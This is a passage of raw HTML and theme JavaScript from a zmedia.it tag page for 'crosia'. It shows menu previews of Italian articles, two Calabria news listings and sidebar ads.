src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Crosia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: crosia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-esplosione-bombola-di-gas-tre-persone-ferite-tra-cui-una-bambina-di-10-anni/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; esplosione bombola di gas: tre persone ferite tra cui una bambina di 10 anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria &#8211; esplosione bombola di gas: tre persone ferite tra cui una bambina di 10 anni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/06/IMG_3163-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-esplosione-bombola-di-gas-tre-persone-ferite-tra-cui-una-bambina-di-10-anni/"  rel="bookmark" title="Calabria &#8211; esplosione bombola di gas: tre persone ferite tra cui una bambina di 10 anni">Calabria &#8211; esplosione bombola di gas: tre persone ferite tra cui...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T10:13:16+02:00" >9 Giugno 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-in-calabria-bimba-di-due-mesi-trovata-morta-dalla-madre/"  rel="bookmark" class="td-image-wrap " title="Tragedia in Calabria, bimba di due mesi trovata morta dalla madre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragedia in Calabria, bimba di due mesi trovata morta dalla madre" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/03/0adf0928e9d06913a64e0c849c233518-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-in-calabria-bimba-di-due-mesi-trovata-morta-dalla-madre/"  rel="bookmark" title="Tragedia in Calabria, bimba di due mesi trovata morta dalla madre">Tragedia in Calabria, bimba di due mesi trovata morta dalla madre</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-11T11:26:27+01:00" >11 Marzo 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
